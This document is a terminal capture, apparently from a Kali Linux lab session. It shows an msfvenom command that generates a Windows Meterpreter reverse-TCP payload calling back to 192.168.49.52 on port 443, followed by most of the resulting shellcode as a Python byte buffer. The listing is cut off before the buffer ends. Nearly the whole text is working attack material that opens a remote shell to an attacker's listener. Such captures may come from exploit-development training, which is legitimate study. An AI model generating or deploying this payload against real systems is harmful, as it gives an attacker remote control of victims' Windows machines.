 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.49.52 LPORT=443  EXITFUNC=thread  -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Final size of python file: 1863 bytes
buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64"
buf += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x31\xff\x8b"
buf += b"\x72\x28\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
buf += b"\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
buf += b"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x58\x20\x8b\x48"
buf += b"\x18\x01\xd3\x85\xc9\x74\x3c\x49\x31\xff\x8b\x34"
buf += b"\x8b\x01\xd6\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38"
buf += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
buf += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
buf += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
buf += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
buf += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
buf += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
buf += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x31"
buf += b"\x34\x68\x02\x00\x01\xbb\x89\xe6\x50\x50\x50\x50"
buf += b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
buf += b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
buf += b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
buf += b"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
buf += b"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"
buf += b"\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5"
buf += b"\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
buf += b"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
buf += b"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff"
buf += b"\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
buf += b"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xe0\x1d\x2a"